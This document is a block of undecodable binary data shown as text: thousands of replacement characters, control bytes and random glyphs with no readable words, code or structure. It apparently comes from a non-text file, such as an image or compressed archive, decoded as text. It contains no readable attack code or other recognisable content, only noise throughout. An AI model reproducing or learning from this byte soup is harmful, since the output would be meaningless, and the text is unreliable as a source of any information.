��j�Z(����(!,mrCf���2�� s���Ԧ��j%��ji�U�ꪆ�����o*��ƒ��ĸ���:9Ȝe���QI��D��e�(�00i���Ͼ�]�;)7\���{��@I��� 	�L�%� ��I'v��0��xI���"�������6$q��D�H��ʸ�w�� �.���k���Mєp��oT9��0`	��p�� ��$>N�)���bk�W������y���ʘjic����*��s��g��<��lV�c+����^�k���0�P#_K���ذ AIS��/�^�Ak���3��Y�-�s�y��$�(�i��(�����v��~�@K��S���C�?m��v�h	�A���<��u��%/����HA��#�iB��π�I���ΩG)��m�;H;�;xw�%�[H;�k��bd[�A�X;����*��Nݑb|����� �	��M� ��.�4(��ඨȎ��H���ܣ�M�N��
���d@��3���o��t��'.�(]���m� �a����
��Ѩ�`���Y�}�t�����ǒ��(�V��V�,��0J��ڂ}	��� �ȿ�= �l�����,�_Q����\���k �/0q,��38��@
��
��:7���u�Q��������[�o�w��T$͏�������k�����L���4���#���J���p)�~����N���IP(���*�������Ϛ���Ȅ�qD�ٚ����?3u�mz���O	�ʁ��C<�&�-�H(�łH�A�B�5r������'4N��xά��w(B�b���)��p�NX�I�­������˞w��N��P�����q1��~�ȝX�Pb���Ŕ��((���
ybX�`�������+ts�_]�w�1z�l�)2L��������� �����BV�>�쨅��������y�w��L.����0
��r�yH&̐���H��"y�����X�늡L^$Y	�Dٶ�Fw�:=
�s���a>��t��Dﹽ�>
�k�?9���(Ǻ�Yx�ؽ*,s��$��ӭ=�������H�/v<���%��r� � ήw�5q5������Q�t��-�-/�dI��M�������H�T�Ԩά	��M9
^�w��L#A��Z1H-��؃�O����Yh
�<���@,�?�8�hK��p���(����3dC�I�d��@��"��{��Ɉ�ܶ�4��A�%Nx����+o�L1����w8�t��0���|�=�����5p_[q\o.� ��b=5~�՘� ^�θ�=�����W�6�.7
<����|B����Q�tI��`8G��[���vJ�H9�1�AE�陲R�HR.�2�����:�L�Aw c���$N	�I��-��[Cl�YI�����(�X�-��H�ܦ_�QF}���e�֨��M��=:F�%,F�L���X	Y��Ȍ3���!C�lHE�����@�����\�A	��b��.�5��4�Ц0N��( ҂O�P�Fr�͒�.葸�F��0ԙ��o'.�������v������:e�nr���V�ϒ��M��}�H,��=�U�  �̗�̈́��?=M�����j
no��?d-��MQ8�ا���^nw��|��o�̭?����y��Ӭzn���©}�>��x�-��/?-p�3,8c����T�_
ւ�ξ���N�dP�)����=�RL'���	&PX�$ȍ6[�����Bu�i��7�d�,��ݛ��I���܀�87�}g8�H��)#�T�� �<�	���߮�f�ly��D��9PP��sk���g�GI㧿Ѥ(���H�d��s��vy�]����X�Hfݒ����"�M�(q���#��ZK+az�w"\7N+�'��y�����L�]���:�֣�k�V�5*,��**�%"��s���H�y8��� #{1�!�����>cj�<:
ɁɎ8�w� 6�u#*ި��ڱ	�q1Ţ1�	6��<�
��0������KH �i��I��������j�r�$';0�4���0����(�4�F��"H��iH��������
F[-�"a�Pr�����*��p��-���(�X	��0�cI�X�����[qɇ�T+�wX���	���5s�͙��������,4aH�ʧ���
,�;����X��R��0����/�)���بn��X'�1[���x��+��`��Ј���I	 ��`���
�07�r�`�g�>�����
��:{!��
�j/�Ôo�)�@����0�RJ���p �\��<��[�8�N�� �3N��
�p�i@$�@#�|��h���'D�J��e���
�ȡ�|�7�(�����X#�S����=�1�AH��w�	�X
� �zaGZ�����p�؊����@�5�+�J��3���⌾���=@	-��"0��#�l����^q��	������gY���`	���1������� ����B���R;����`�H� �64IӺE$"J�p��)�ӌ������ �� �N���@��1;��3��:��.7�70�76��	��[��S�˨�Q:r6/�A�L
���	f��)��(2�[*�h��!Iw����� Mdӌ�ؗ�2����������!�0DKn��Ki����?��J�a�p�s��0����42J�E\XT�Sch*��8�h�^����� �����d�UD�wZ�q+G�!4IA�=�����Ѡ�������Cښ�ȏ�Z���x��|=��@���`���L�1�!��.��ߐ�����8��'�
���L3� �a$��Ӡ�נ�Ik��->���X�\��X
5�L�����oA��w\�L��q�ǄA$����������,������� �@�@M򪎺b�����b�e;\=C�12��4�ҕ�r���%���0�!��6��^�"5�U��@� �J(�G	x��eg܀�9)�\` ���]��������0
�������H�N�s�K��}:��ӵ��4���έA������uY����;Q�޵���u�A$������ߒ(�s�����	���;�k�,�[��
�w�
�A���Ȅ�%����H	Ȑ��x�:ޖR�D���	�0��h4��-�u��-��첗�����x	����`��`�Ñ
�x	 S�p'5�������pӌ`�����٠� ��\h��-C�
�H޼���K<5�(�5��e^q���Qy|�}l+,{����?m�Qy�]WT>۳���G���� �� �� Y^;�匎#�ǷbT��?�E�M478ґx
��_;�ե
^�3�{��!EИ�2_M6�8��w�
�0_T]֜�� G%�*�kCX�"�L=�E]��PF=�P�\��^��V{�
�LBǚ.1@ePͨ�0X���(	��^��e
�x���
�\G$ZG�0����(0���aX�bY��]����x	-@	�2�ȈH��
����yǫT��)*rlZ����:��3�p���Ј����8�`���8�`ʄ�������
����'�k�	»@��&������&���H��5�p	�h
U�%�q��`[t-"�wa={�Kp���XlĦ�Q�1�R��M��J2H؆Y� ��Y��m�k.|<h|@��h�^l�P��^���h'�� �^*��V�)�Vl�.���=l���8	�P�K��F�2����$ -�E��n�xT��]��U۶ފ���Bב>T��+v�i�1�^\��^Pp#g�8��G�]J^���`��	Vn>m�tɅ�`������]���(�0��Eݖe��~����J�L�K� � 	����Q�*�^�
�����w���a"�ߌ���@����0�K+������X%�װ#�����8�'p� �0�^���H
�P��0�0- ��hS����(c��	������p��(����T��T��� Ihtِ���6^���\omU����X��6���I��ێ)V�``�>�"��5��x��H`��^�k��� `#�P�������F�����Y�S&Zq520��
���h�p%����9W#s���e���	�8�u���w��fYU��F:�I��oc���;Y�Q��+�g�m���V���r3�Ih�v�pV�6����ذ�hpGR�Ʌ�`�a#����H�������M3�DN匋��͹�s�(&@rE��	.�`�(�'e�)�*�>f��l�L�������?����x�H������������ِ��x�1�����XL�	B�C��JnFא'r!xql>����xv���� �Ue����+��ል~����`���w��n�i�u enm���n+�C�Ŏ�"d����`��{,:Z��6�����os.�ž��*ǂ�`���Wo�o�^`&r�!�O�����n�"�X`A;�g}�I�RH��֮ f�ܢu��`��$���^m`���>������ ��(	�.!ڧ^V�) '��JL���Ӌۚߎ,�a`H�'�
�0@Jj#�S X����4����)��p��*�����ђ抉��óa���Iy�cC�����
�}˽���A�2w �#��J|_<t"럣oxa(�m�E{���q3��Q���A �n���� ��`}\�h�a�m#S(���ƶ
ȹf"z/���ㇳ;i��蚃�@8Z٤���Ȳƶ0We���wǴ8P^U���	����V�p���@��P��;���vy�
^{��	�0����c��F\~�x�e@�K��Ɔ��
�(	VG�`��`���r��wr���}�g$D�
�����0D	It�����HZa�v� ܐ��wP��`��!�+Ӹm�P�����-�A�.d�鐊��wL���.����X$��`B�#�MC��@7��҄|j���&��P�,H�;����HM����)JF�瀘(k)*���l@i����H��� x J+^ʲ���!J��)=*��P^��1�����I��O������������M�3 ��%2J������6IE�~�]
�)����yQ¨VA`��T����?���[�H��K��E�7����������0ͻ$�w��M�k��"�������m_��IC-��ʛ�����C�B������d
ᤢv� ���#�'���F&0�����������I���X�{(�Q�ߩގ��)��4�ɀ�t�ͫ��D � ������H���Z��N�\��i�_�xG�A��Ĥ��xǋ��kë��{ʧڭ}\�=�@��\��kʨ%jJ�Ft�O��qX�wyG�J(9��іܯ�9[B���Z�\I�æ�JjH�����ͱ8�OY���w��P��/�.����&�F������)��C��a����������W�Ꙑ������D�"��-.ӆ��nA��LO��+�c���"k���i�1�;�;uA���X����Q�������E��&�zg��2��-��d�g`�d�?`��oHr�"���+��(�QRיj}��	l�N0�����/��m>����>p�]�#��$ޭ�ˀ��j����w��A�>�}�cޘ��$��_Ը�ŎC ��鉁w��5|>� %Hs�_�Fp�n�	q��v{J�� ��2$(�8�s�C���K��t���t���[�'� �	3!(3 ;����a���L���h�b�hC��Y��-P����%1�_����BXܪg�d_U�,I��w�uI�uT�B���C��8�i����ɏʟ!7�ƒ���8KF����;|��:)��kpR�����8v�����'sF��x7�`�-;�*]�L�
����|&��� $�J����w/�/��;Ek(~�yb�A�S��~H�����`�X��
��l��8H��	��0��U�׾�ޒR5��I͛Wi��  �0�\���
�d����	,(P��a��B_ܸ�}x��4K�����@��K�����덿pO����Lu����=r�5��@�b15�[6�$����L�Z������O�� e%���:(	��fXP��]��	�=�F��ˠ�^
F.`̝>�,��U@�6R�z� -��Cl<��3dm�n��9w��KOR�������*����I�QD��a��c1��L}�����ϙ\픚��)�fx�N!P ��-xr�Y,!ĞRK��]��)���!�h��+	K�"B
Dj�������(�����	�|\#���Ȼ ��������J� nܚqH��8Ӎ�X-�|ߍlV޸	����HI��Q?�!�
�Հ�\A�4|^��`A�e��X���	6'LN�Q����<��]�.��ȉ�!�Mk�{��7����we� }x�Y����)�h��T1�9]܊�{��F���؃�c���:e�
���$x��y��ØB�:��u0��ҁ�uF����J�K�T�_�VY��%I=T�����{��羾V�����2��h�Ɛa��h��y8�*�Lh��pI��
�����M���ܩ��;��	cX������8X
�L����
���\�œaA���&_Kl�	� Q���p	�����GUY-ذY��C�ϡw�s[�Dg�ƹ$�k[�j6.�}��.��K] ^������qϺ,�=TL��/�o�%��S�������3R���+I��[���%=��[���������ZS�J ��U3J�X;C	*�C���ʪ;�҃��u��=��%���` )���.�W�}S;�K��Y�ό�I�7�*���iL��5�#��2y�p��pI��pe�e���X���3�����(��(I��xʀ��	�4諝"���h��*U�w�\��H���H*����+������Ry��)/���Qb�{���aaE��ŞX�/ ���M mt�D��әx��@}6���X�~D�ʳ�	jO�tk�Y�m�M�aɑH����;���i��Rȍ=�&��>��,i�7�V}P(b8"��7������6��%\���UD���^�Ι��B�j�[�a&���I��P�C�CX2+nZ�5�̂h��l���H�f^����_����;{	�<Q��͇�Ȫ�𪎑(4"�whV���X@Uh���� �YuΠ����I�*�B��)����ʂ�H4jt�X�X�
��$R91�N~n ��%���s�����P�Z������U� ��(<�CXU�x���QMcP.�e̜H|��y��̋�M͡-ȍ^���U�A��ӏ8z�ђ�H������t��8N/�Ұ�մ���p�[pTE��,B���Ѝf����ˍ��N�X��^��	!l9����ze�:m��-U�Rt��� ��܉wa�ɅT	��\��
uK�$��eɺ�����P�U�YA�Ĉϭ��ݷ�P�uK� Oi���Hx��lx�KՍ�|�H���S \Utˀ8I��tٹ8�D�@J��S ��^ O���*��-ȕ�����(���K����`�R9�������L���@Tyu��$N2��9�NyI'8ˎM�M��H�|��K�NT\�k�y^�!t����CTُ�	��l�L(���� ����P+�+��	��(���D��,�Ȫ��`Uw_=k갟,PkM+�|����p±���H��[����74l�V+�v�6�϶%}L
����ɛ�	��H����S����$H�˧|�9���"�V�Ȏ�H���0�X�H�L
��T��I��A�%���Ď@Y�|L|mȀ`�@| �ȔĆ��߽J�v��X��ˤ@\�0J�����E 8��䈑����*��Z����t�v�̛FC:�ɳ|���V���9���	���f^��N�PM�N�t�������뻦w�4��l�	��ߔZ�wD��x�"l��l����������.���C-X��f���K�X���������l@����Qz��Eo�yWk�&a��&�6�����5��*Y��i��K��ȼԋ��܈�|)���ɉ�+�U%���O��l�c����U܌O��IȊ8���Bt�Ae�h ǌ��ȍH*�׀�ȇ�.t�`�~h�n��0��䈎T�t�p֗N���ʹЌpj���%���e[w���Tk�eݻޞ�A���-�]�cE,�LҤf��`��� �9H!d�ِ�$8�"螴��9�H�U��I���d����
����J�2`J�����	���L��������L�Vڅ��c�����O6,�5�w�X����+���,�)� �M���\�����cF� ��eQ�����/��K���
Y���I�Lț H��Ʉ�`�m���������ʆ0�*��_�$K�h˄<�̄x��bQc:��w�h��VJ2�	�C�݌U��cu�.��{��`m�쉹��"#���u����m��P�݇�d��I��E�e��1��N��+=�f��@�Ѥ�������VYa� �M+�@[���ˀݢ��Pf��MG��"����d���<�����[T�,�o���� �ګB�H]Q�D^�����������noY��H�2�L@�1J���_0��=,��V?��2]�S��`�i�\�(�����w���I
T \����܅�����t�	�=�ȧ�� ɕ�d��Ȇ ʍ��t��` 5�F�\o��\��H�B���\a��P�6.��`��������@��F�z�4��0�ئ��e��V,��L]��������Y�pd�"�K�lWx>�f�'����I�D�##�PKG���,3�˧`N/��zP�LU��ɒ,����r�0D%O�EH	�����o��ͤM����]�0M�q]BC��P���w�/8���lk�iď��ʐ��5f��'��h0�
eN�n��*�R2�O��W�"��,��Ĉ��pR��J�lJ������tK�Ĉ��\����z6��ȉ����-���J g���ܢ\��`�ӡ�ٌ� J�TE4d7QE�P�τ��<��Ĉ���#���x�x�j�ЗH*`ր���T����p�w/[���n����N\9�ԉ��;����*)Rj��J;���B��j]�a�,�ܹ\����U��c��9w�=�9*�oPA�,& D�����`�֋_���8��8��M��O<^��%������J�P6��j����c�<A@|�Eڰ�(�Igx�;�#�kkk����ɋ�H�t���I��țL���I��\���
-ȋ���˴�ɫ�ȋ�2���@H�8��
����lg T��ˢ�K��fC���O������~ͬ~���� ��>�%�I����
\��{�<����HtKꃋ�pH�=֑pRx�����,����>�wtT�0|��w������wE������(��y/ �dz�%�Z�gL���7��ڢ�rO�U���&�xJ�𢀘�`nmZ���N����0���(s�(4d?t��b�N.z��F�܊����+�<���i��ؕK�^�?-8�*ʎ�������	��c1�c��?����[�*�W����?T�C�d�oy,�K����;K��K��ʛY�Ջ���7�٦�z�HD�>� �՗�;A�	�t˓��z����Ͱ	���^�����_�w�>���� �� H��"q�=� �<V����֎
���<�ϴK���>�xԓ��[�մZ0�}���9�B�H
�)#�����0�ct:�!��A����WY���ɧ耽����K��� �ؐ�)u,�l�����@H�,ɚ��zp���O��I���&���ۂ���	+x�P��U�e��d�� �	E�l����c��OCA�?��'X����0��4��c�&�pP��0L�Ɋjɺ��	�<0�����w�����f1^�Fj$�Ȏ�ɂ���v˝Px}J��ũ���$ђک�􈁰���	����L�p	������I� L�����}j9E>J�<1+wˢ�L�	����@�Ĉ��I� ���G�f���I����J�$�S��L	� �Q�Q5��Ʌ\���W��c�'����J�,	��v�����#�4P��%̶���lGI�<�^��{��~Jk�6l�v����Y�D���l�o?vb/	�h��{=��KW�	���w��	U�
U.	U�y��Ɏ��x�������dO��y}SH��p���K�0U��	�̳��	$���Mp�y~����}|�v��J�Ƕ�?v���Ȉ��d��
&�2˰8�J�'	��KN��:��<	�%1��H͒���������n���&�D��,���n��{�X���8���/L&��`�<�@��-�
�?��b�<������Y(��^X�?H�3�l��O'���
��ԣ�w%ѫ�]7�����Ɣw�6;�zݎ��E*ۉ��EM�1c��zi��V�+�c�Zk=%��5{��X����}��k�����F.CI�-�Ƕ�� ����^f��G��g��L�ny�.W&��<gAK���r괍���Fm1�CM�H� �ja�ffs`������(���{d/TAax�(ix�J���H�R�	��kDC!���q`-�)Cj'����8`H����&ca6�#�b�,��8����y�vPCZ�9�`�}*�"ҙa�����wN�ELǞ	��[ƻ�Fm�����А8J���PĬ�S�; ,6򁒤�.���B���IB�9H�I�]�ǻ�	���� ���>����{�e�x�%\�4��ǩ5A�R�Ҝ ��J=�:��>�<���Z+mc��G� �?5�^�t\τ��~P��ÞV|Z�=D�+:>��1�8P���h�We��a���1����������bEV
U5^i��R%jҟbk+�e���FPQeS�)�B���jw?E:�Y�Q�5�|��C���&�(�vaԐ�J
�b�,�[���F��P��^Z���[E��q#�$3.#�~����C�S}z�!*��~6T3f+TPP�f\�y>n���[�V�w}_������������nR�O�Y�Le��lrc��|}���ne44���Q�53�S�2��UM�BM^���e�S&�8K������sX*W��+	��uk�s	��Sya�1��S[�}NQ P�*��w#�Sk�Fv��<���DФ�<�y���Ar�����'�s�gD߾gٸ������p�Ư��)@�Ы�&�@�Q��nJz�'�����.��Il�Wgz_�n�%�&�SF���%E���n�7������P�P�fyB��PWz�N��8���_ Ȼy
�\�?<K��G�w�'t0N�RGA*�S&��hX���,r@@@�z�0ڑn���a�e�<)�>���0#��RA�����-k�W>`���fݬ֤�A'�^�w:��79'(��ڌ�0�u��MU�󡒛�{X�Ѽ���d	Y^�lI���R��=D��(�L�ޛiLm���&����b�,��ba �\�d���E�TA-�3��[�_
陕�(<�9l|���j6�vV`���G��;�K��_ѾL��,-�q$�46�W��������.C`����Yc �P�s�2��ł+�M1�`��,h� <��(�!Ω��in���bwn�^�..�Y5j�J�# �yw��y��,�*d����_-V}%���>$^]���c>8��	b� ���}�^���d2� �&G*��5�!O�J:�]� �l�_���lf�(�Jf�9#d��A9?aC �������[��1���5�V*�}���E�|=D5ֱ��&��}������H������]�3:[9g��_�#�HR�n���&�R��Bҕ�$�����4ժ�&�@:�O�S�����������k�3`���ǭ��7��Ѵ��w����G���~���j��p>J��q�bv���3�	�ɥ�P���-��%ip��y���j�.���޴AsK�'�юVГa��B������XYD�;���4����>�P(4��v1�|Ey�{����B�.�*�.��Oi�݄�s��+���ֱ���.�	m�o���J'\{n*��G�2ZNx��`���F�E���y��מE�ݽ��N�Q8�ý�E�S"�߱��$����N��� =��ov�<:u����w���R_����Sͪ�]���bU������������TZ>T$������R�y1��ò;=�.���V�}�PH�l�Ώj�:B%h�$��_�"4�;7��>�O�no�>�q/g���.�{���34���/|Q����6���Zk�����3	�"M����g���StkGG�8��@Y"�j����Q�1�#%���E?F~��c��2�R�����z���'�h�=U)��l�2ɏrWgr��O=@�ipw�Sj�o�A�Kz>Q��!�p��w\0%_j���u����?=��;Ე���Q��&֯XP@Wk����S�	>�2f�G�Bl�)%O`�{V�:�1�M�	�}/W�T�b�p��vx�$����b�"ĳb���8:�rX�g�b'�gP�]G|�'x� ���Ч|�bV�E�X쉣�=��v� p�@�'~�CQ&�pG<�w8���쉭�'��Ǥ�D��	�T���~N/V������{G5��/��V,����4wM��l̂�P*��g+�TG��8��;���)uX�PG��Ǐ��oE N��[G�x��eʓD��D����X ^��j�)�����&�L	��'ڇ�cؘ���خ�Y�g�Z�$r�רN��x���sH�M�Ը�����2I�GX�Y��Y������υh���%�Nr�F��TN�q:�pn��� ���ݥ�'��ٓ֩�[��T�q���9�m��%GX��%��� VB��_��EGu<�!@ ��A�i�ul�`Xy|Dw@��z�[�:��y����&�ݦ�YF1d��dꖲ�w��T	��Z��g�Y��j��٬&�G���s<���ɕ~��ɓX���ox6y��/bʋeHٯe�����Z�u^)upؗ]8u��I��eZ��}��!�{���5؇w	�U'�w��Qz9h:i�i�A�Z�;䒍�_�؃�F��:�c��Ҙ:��"�D�1��w闽Gn£��YH�8p�ۛ9�_�o0��tz�����ZY�C��":ud�����ku^'���%w)�v)���':�eB.�/�{�Eg�x�����x��ȫ7zP�ۚy��#���[Ϙ{4���z�������ʦ�fP�عq�[��I�ڱ=[�	��:�Ѻ�;�A[�]�M��"_���{�iY���Iv�$�	�t����J�������i"��B��x�n���E���d���<}p'�I���ej�]�xH��鎬Z���"Ԇd`��q�_2Y�O_�8�U:���1i�ڡg[�͎�Of���3��� �T9�[w��͜uj��ż�����B�������y��F�z������\|���A93�
���� ��8�ej�t�� Ȋ���hɕ`ۓS'�I���<�u��i����K��G:�X	��:�[��-\�])��[�\����<��(��:��	�ʺ?�{ܼZ�}X�����5��'������ʻ��y�ʹ�����c��=���z@Y�G�(��ۛ�6��[�u��.]�+]����B��)Ь�fV]����}���|��H�7Ț2w��'ܕ�=l�J�ѩ��{���4��"�:�/��^�bˊ��s�e���ɚ~)Ǘ9����	��'�)��4	�y8�v������Ӗ����j��~�:=�\��h����������|ơ�6b���}:���dʊx�������;>�?���=cH���ͪ�Z���H�4��.h�U�׉����uZ|���S��1Nr�&�����^LG��F��R4'���^.�5X�k�����u��6��6���ޟBw��iY�O���?�i��a��������G��U;�=���ț4)�
_��i�i����g z�$)�.胼	�C�2��k͓�=�$��H�/�e�H��������Y���X����������w)�-�����L�*Z]�7� �Z;��L���h��0���	C{�`�D�9�<����n_��_�=�����y8����މ8���?#F|����*?���9��Ժ�?"�ߩu���_�0<���E݁qe���j@�9�89���(wP�-���>$����jܿ�10���[_�	���:E���;c���9���p#�췯a��i��e
�i�ԇ�C��=�� ?����oi�O�8��{�����u�1�7�@�0�<���3�}��L��M�qj��w0�+����a��g^��P	e
i���
�����#G9д_[i��1��/�A����P	_�[i���	����7��?��H�B� ��P��q�+>'�1�:Ϥw��+���ep����9��_x����C����L}	�*�򇭲�Z���==u����ǋ�*���{=�jF��d��zp�_���o�R���I?�각<�/:�/��?�u���!��I�!	��>��k�����w�K�Z)���=-��}	�xb�A���YɊ�0͐x0��N�}nÄG���\����ϐ&W��(�Y�Y������2���-����!�g�o	���ǲ�%�lK�2w�哽���{��RZʑ��#�&]Ȇ�%�=����I�P^�2�}�0�03�!��+��i07�0����Ӛ$�0_��N���T��s^21�4Y4eJ�v�� )�A-G���9�!��!w	.��5[��ө��(����ҟ��u|��z7wi7;�A!{I#���I�W�?��>�7��l4�t!��f��87��i~Ѥ��׸��I�	��&�T����I8-׊�[Z'C����%;}8Nw�A1����ȏw��o) ��J�#[���
\�x�:?����`$��[\?2���S��wn��E'�-i4�[��q��R.N<L�����"�X�?B���IEXG��X[	:�[�DY�0t���uY�1Y���p04;G�
��h�қ��͕'e07W>;��J�P�0P�,I}P;�^S<��*�iR�pf��=�F\��{�$ݜGs�M����5e����溍s���r�Ѽ|䲝�Xc��M[��C�8K�Vu�q~���w�7T�a�J9�qXT�.�9�.5�J}��(]E$b��}4F����S����*�
Ř3$�4ξ@[��Z\�R[��H�W�6׶n����ԽHT�[�vl�vKRQ_���������)�>;6`;[�R9��Zv=��sX}�no5�@�cԜ{�϶լ2:?��5�3z�]ݺC;�O����jɻ���V�1N3�,�4˩Z�Gi�SP�+3Sgo��[�"R��.ߛ���zMp������1w��K3ɲ��'�� �X�"}sv���KF�Q����.��Q;��]~��r�y_y�IM0�+C�q=INۿ�1!g�1��8+;C�V=v�Y�E��3��>�Y��b�r��P��WsϜ��(857n&�`��\��?Iry��n��'��X���?�{�u��F(�9��� ������~���|v!�A�����B�ɭ2ީ�����������e�<�9˿�.[/�� \�o���u����1V$��$K��wBw!�s'K��%���iHaX:��}�Y*	���P"�K���209���	�D��>��c��PkF��wm��]A�w4-�#�"�/]�N~2�e^>��c0�K\�?i?0Ri����cV3Fw	��?�.E/�tp� �o���6����/`"��_&ѡ���o>���69�1X�����ˢ�)�҄.m���ބ
�u�O��ԫY�%h�����j�)� ���X��M��x�p���1J��	`���	�+�BOܧwʝ[ۤ�����ڣ�1�͘�W��8T��y~Pʮ�,A�:u�E�pѫ*�������*�mЫ�]���q-���<P�����k���+�l ϖ�F,R�:��.�fN. �uO�]U�Ã�S����&ji$�h�V����?F�J�Bm���ʱ����;��m������}G�w��-'A�(�T�b��c0{�/��e�#C�j������=�h��|� ������/�R(�쁤�8��?�W�xw|�� ��^`6�Eq� ��������[ê�B���=�)M����&~�Q&�^�+C�=�n�����k�P����Z��/������������}��B��N�:�j+�+.�>'�"-H%��!#ii!���&S=Qޚ��)�h�qu��@E��G�Q�� �٠�=w�	�BR��F�)5�Vw0�bܝ�����;�<#@�c8�KIjFC?1 � O�&:���̏e^taZsN�yY�+$w�	�b�1¿���[�wu!k(�G|Y������(�|��hvsx3wܚ��Fkþ���-ލa�B�/$^@D��"��i��I��	Y4>.$5A�mSq�ܶ��ͫuB�z6�8�L�
��z���x�ɲEe�o�9���IE:R:04�	(i~�L�>$Ο�*^<8i��ļ
ެ���ᱣ̏p��&ƕ�<^��;�-��Z����|�� �w���I��̕S
"����PPf��]EC=Y�Xq� �:��ߚ������w�*��� Q��Ӏe`
�y��:|!����I���"��[�����W�̭H�,j�lT���az����2�L
��Q�o�[����L$�����k.��<+�C3$j���d�o�Ba���� �il�DL��h1�V����0����G���u��";_�C�L���V���"L��9ӣ�����pdT4���`�y���NL�ٟqZ��	L�j��3HN�tХ���x �:O�&��P���w�"B�ҝ��/��12�D+#�S�	"ߛ�9��UT�����1�{"������
Z����G�^m�#������{��ZҔܭ"���U>*��k�9�ԉ��Z�Z���)Y^N��;���� �=�\�7���`$2ޞ<���s������U������DK���	�\l��?X��f>~��	����q>�n����D�ؓ�ߴ�	2��"z�ՠ-xK�,�X>��iY��[�N;-����[�Γ��������wJ� ;��^Lɇ
,��ܱ@��ٿ�؉�Pqh����&��8ᗴ�f\]J&�#���5	\z̯Y�N�39���E=�Y �Y��d�.�ڦ�� �S�__���N��=�\B�I1�e �+�PjC;uX���W`�k�*#[d�=���ɗ�Dޥ)J_3�%��C��.p��5T��Ú�I�-鲘@U4�����z�3�Ɵ]�i�M���\�;� ���bC���b�b�u��$J�,�Qй�ş� .��jw�	�<�	����IRU�d��,�pE_���ɦVd�GA�Z�=	^��y4�����8�_���3vI���z��"��*�q�PN�3�+g꫁��#��c�'�6J*
By�5x��[�$�nf�Eo^�2_%j$1���1�=u��dR B{��VK�z%�T�ىG��&[���y߻�������")Z�Gw������r\������<,A�d�}ƹ�tQ�M���G^����\A��QNN^�!<���wg���-���D,�4�{D%rp99�+�^�53:���UT���-�����~n�ض������`�;��&�z bŏ0u�'<��+?O��ELZT��몉���˰���=QzT4ӢWD��p��BIϹUwM�q �E�F���5���LŀE���-��Tc39n��^�yף��H��n����i��Uo�BٵO�	����_���������h���	�t��O��� .�߿��H�3�W��w�;��z��J�7(�I�[ˡ������ۜh	���a�����`��=�ª��;��9��?�3����H�";�[�g͓P��:��/��X�Xޘ�)嫙�U[�X�;�`��>��w����d�I�	����|��İ�Z��(����ȡޥs|ӻyȠ���0��������G*�.p��_��;�g�k���w�����6��k	�7���8�~�-I�w<�BH��]�s��'��
����i�5l�w� ����V���D��(Ύ��@���϶%-�)�<����/��|��(iѠo�;ݪ�����J�F���А���lЯ����v8��n
���)[�\�k������:�%����c|��� Q��0��Bo�v`����^��P����������8�P��s����G=���?��+����0�Z@����U��?.�.�X,��x�����Z:`
�C����B�����[���x�����x�ߨ�w�؁���Pp�g�����鯗���?k��xJp���P��ll�J�O��.�2���ây�Κ�S����5\�+�Ҿ�`������ɍ�ݛ���C��%?��[-�H{�s<��ͥ9�VH�K�+
�C8�Q��焩�3,�/[ �N4�\o�g������B���j�y���i�����/���R=��X�T*�׌��\�_����xm�� ��<�Ɉ��Z!�DI����GP�P�B:�X�w���9�a��;A��NXL��ȋ���i���,��+�����(� ,]������|<�][�l�*&)�3酿/�)����	���œ_띮��k�d+�w��� �K� �������/��MX�{�S��{�ں�|��עè�r���[.�N�Q_)9;��/���D�����W+.�a��J�.���z ��.��9�C�J�%!�"���.�1+����<�L��y����$~�x`��$�w�.ůY�?pH��I�%B*�x���8��:�U�����.���+�M�S��H����-村:,B����n��U���y��������������ݽÑ��!�d�/�+��h����y9�Չ�Dr
M���&x�a��R-#��`X��Ϻ�[��� �n"��"[�=1�"9y@z���3y!���#"�cѢ����ս*q�*�9ĝ8a�*���0�������i�X���Z�`��32�g=����y�wwx��ҡb(�h�+� 	�.���4ۦ�p�p��2˲*��n==�?9��1M�81�Ja���-1����-�8�^P_��
*�����x�^����3� 1f�kY�%��R���i�?��ɆA��T_�==|!���N!�C�8Ͱ�i5�Y�1�"[���w�4���uұ�	�s�7<�;���N��c�n��N�����s���ψ���]౼#Ð�H�]�hҡ���c��*���K��"��Ł�y�S�����wP0 �,?�g�2,9��I��6�Z��^����3�I�1�1��`6�n5�N�Q�� 3'�äȂ4��4�#<��b:�m���N����_�����l�\+���7W�ۿ�~�;/�U�N���"�H�CK�3=�!��C<���3"��.�0�i �ɠI7[C���ǔ�m����;��̚��؁���X3�	����)��Co��}%S��B�Iw�!��5��?�� 9�x�ϓ�9��Y��D2��!RMD�w��YE:��o��^�	L}`@�=-���J9�!� �L���\{Ԕ�?�d0D��\���(��s�a�!��L�B�6��\�.ܫ�cE�j+�?d�B��m�@��"
tZ"16�ĕ�&�2�ު��X:������=KL��,L���)ɩ.�ˏ�����?H�]�zs�?4�U*�3T�����Kg�����^� >�A.Hw���<NKR��yS����p\I2{ڲ���J���5�N�:P�2w�w!O��o�2�����w8�є�(3�$����]�?��1��Z�1�la�	
E�XB(������D_٤Z�u^�E5�	8Qt6#=}:k��46lh<���}�u��Z�*�>�Uq@z���=Ud+�s*�B<��B�X������e������;���+��խ�� ��%�0� %�u�X����D��L��-�g8=QS�eH-�����14�P�>Y��9x�?����0�!����L��hƹ�qU'K�f�Q��P����H�e�C�&wsj<�|���Z��?Ë�YMR{^����9�r�R@eS.�6������f��:0�
�r�Wwj��3��B�0m�����A�JmR�ֱ���ܟJ����u��2\}l-�)��Zx	omEN�d�&-\�9�U�K�E1�'S+�H� IC$J����v�U�'�#��R�\Y�f`-? ��s����/��Pi�|��}�7�]�#	��n���la �U��X�k��eB��P`N&J�$YOV(FO�% :�b���e�cw��2�f ­7$؁��ڜC��dY?ґÒ�#����J��n����Z>�J�RDW:ܤY�]��V��aE��bd4��Ç'��Ch]Wxfw��P]�`+�a�F`O2hn��ht�
2�C�q5谕���e���$T�Ɖ`�2�����ы��x��v��qc�rl]�EKP�iP8�P�x>�]�}(�=��f��a�DOP�Fnl��Z[�#��<:u�3��ld	���e��l-�y��
�%,�ڟ�M�a�3w� ��;{���	�|]�V�E���cCm�è�;��_]�����o{��K�]�Z����'���5d��h�х��o�ĸ��ԦZk�'@U`�cWW$�܄��׷ �qXvW2sXF �s Mܠ���+����P�:Q�/t&�=6��j��Sf�Uw�����୨H�f6cg���QL �S�#~�Z9��em��>����$�H(ѣ��i�ꏫ���I	�'AB.Y�N�;�C�zW���"�!Fm#�`v]�/�P����*�wS��H����m�����k�����3q�ZZ�K�*|�.��
